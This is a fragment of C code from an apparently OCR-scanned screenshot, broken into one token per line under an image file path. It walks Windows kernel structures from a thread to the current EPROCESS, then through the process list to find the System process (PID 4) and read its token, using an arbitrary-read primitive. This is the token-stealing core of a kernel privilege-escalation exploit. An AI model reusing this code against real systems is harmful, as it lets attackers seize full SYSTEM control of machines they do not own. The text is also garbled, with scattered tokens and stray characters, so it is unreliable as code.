
0x10
)
;
// USER_THREADINFO
    p 
=
Read64
(
p
)
;
//THREADINFO
    p 
=
Read64
(
p 
+
0x220
)
;
// 
(PROCESSINFO)
    ULONG64 eprocess 
=
 p
;
printf
(
"Current EPROCESS = %llx\n"
,
eprocess
)
;
    p 
=
Read64
(
p 
+
0x2f0
)
;
do
{
        p 
=
Read64
(
p 
+
0x08
)
;
        ULONG64 pid 
=
Read64
(
p 
-
0x08
)
;
if
(
pid 
==
4
)
{
            ULONG64 pSystemToken 
=
Read64
(
p 
+
0x68
)
;
printf
(
"pSys/tem Token = 
%llx \n"
,
 pSystemToken
)
;